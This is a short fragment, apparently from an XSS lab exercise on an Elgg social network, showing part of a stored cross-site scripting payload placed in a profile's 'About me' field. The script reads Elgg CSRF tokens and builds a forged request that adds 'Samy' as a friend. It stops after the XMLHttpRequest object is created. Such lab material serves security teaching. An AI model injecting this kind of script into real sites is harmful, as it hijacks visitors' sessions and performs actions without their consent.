 About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; //①
var token="&__elgg_token="+elgg.security.token.__elgg_token; //②
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+token+ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Public